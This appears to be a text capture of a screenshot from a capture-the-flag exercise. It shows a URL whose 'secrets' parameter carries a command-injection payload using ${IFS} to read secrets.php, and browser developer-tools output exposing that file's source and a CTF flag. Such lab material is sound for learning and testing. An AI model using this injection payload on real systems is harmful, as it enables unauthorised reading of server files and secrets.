 Not secure 34.107.71.117:30302/?start&secrets=;cat${IFS}secrets.php
. ./secrets.php ./index.php
Elements Console Sources Network Performance Memory Application Lighthouse
<html>
<head></head>
<body>
". ./secrets.php ./index.php "
<!--?php
function get_flag() {
echo "CTF{3b2ceb0403300535fcd4808e8cbdb3cc3bd8f8b674527adce2915467f182faa4}";
}
?--> == $0
</body>
</html>